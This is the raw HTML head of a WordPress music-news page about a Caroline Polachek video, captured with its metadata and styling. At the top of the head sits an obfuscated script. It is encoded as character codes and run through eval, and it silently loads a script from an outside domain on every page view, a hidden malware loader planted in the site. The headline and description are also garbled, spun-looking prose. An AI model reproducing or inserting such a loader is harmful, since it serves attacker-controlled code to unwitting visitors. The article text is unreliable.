

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/
body_size: 38133
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#039;Rabbit IS A RIDER&#039; VIDEO - Music Times Now</title>
<meta name="description" content="The music video, co-coordinated with successive teammate Matt Copson, is set in a faintly lit maze of boxes, with Caroline starting the tune with her"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#039;Rabbit IS A RIDER&#039; VIDEO - Music Times Now" />
<meta property="og:description" content="The music video, co-coordinated with successive teammate Matt Copson, is set in a faintly lit maze of boxes, with Caroline starting the tune with her" />
<meta property="og:url" content="https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="article:tag" content="CAROLINE POLACHEK" />
<meta property="article:tag" content="Featured" />
<meta property="article:tag" content="labyrinth" />
<meta property="article:tag" content="Music" />
<meta property="article:tag" content="POP SINGER" />
<meta property="article:tag" content="Rabbit Is a Rider" />
<meta property="article:section" content="Music" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/origin.jpg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2021/07/origin.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="CAROLINE POLACHEK" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-07-28T03:22:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#039;Rabbit IS A RIDER&#039; VIDEO - Music Times Now" />
<meta name="twitter:description" content="The music video, co-coordinated with successive teammate Matt Copson, is set in a faintly lit maze of boxes, with Caroline starting the tune with her" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/origin.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amanda Perry" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/07/origin.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/07/origin.jpg","width":"1200","height":"630","caption":"CAROLINE POLACHEK","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/","name":"CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO"}}]},{"@type":"WebPage","@id":"https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/#webpage","url":"https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/","name":"CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#039;Rabbit IS A RIDER&#039; VIDEO - Music Times Now","datePublished":"2021-07-28T03:22:50+00:00","dateModified":"2021-07-28T03:22:50+00:00","isPartOf":{"@id":"https://musictimesnow.com/#website"},"primaryImageOfPage":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/07/origin.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/amanda-perry/","name":"Amanda Perry","url":"https://musictimesnow.com/author/amanda-perry/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg","caption":"Amanda Perry","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"}},{"@type":"Article","headline":"CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#039;Rabbit IS A RIDER&#039; VIDEO - Music Times Now","datePublished":"2021-07-28T03:22:50+00:00","dateModified":"2021-07-28T03:22:50+00:00","author":{"@id":"https://musictimesnow.com/author/amanda-perry/","name":"Amanda Perry"},"publisher":{"@id":"https://musictimesnow.com/#organization"},"description":"The music video, co-coordinated with successive teammate Matt Copson, is set in a faintly lit maze of boxes, with Caroline starting the tune with her","name":"CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#039;Rabbit IS A RIDER&#039; VIDEO - Music Times Now","@id":"https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/#richSnippet","isPartOf":{"@id":"https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/#webpage"},"image":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/07/origin.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO Comments Feed" href="https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
